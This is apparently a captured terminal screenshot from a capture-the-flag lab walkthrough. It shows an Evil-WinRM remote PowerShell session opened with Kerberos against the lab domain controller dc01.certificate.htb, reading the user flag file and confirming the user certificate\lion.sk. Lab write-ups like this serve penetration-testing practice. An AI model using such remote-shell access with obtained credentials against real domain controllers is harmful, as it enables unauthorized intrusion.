 ~/certificate sync-ad evil-winrm -i dc01.certificate.htb -r certificate.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_
detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#
Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> cat ../Desktop/user.txt
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> whoami
certificate\lion.sk
*Evil-WinRM* PS C:\Users\Lion.SK\Documents>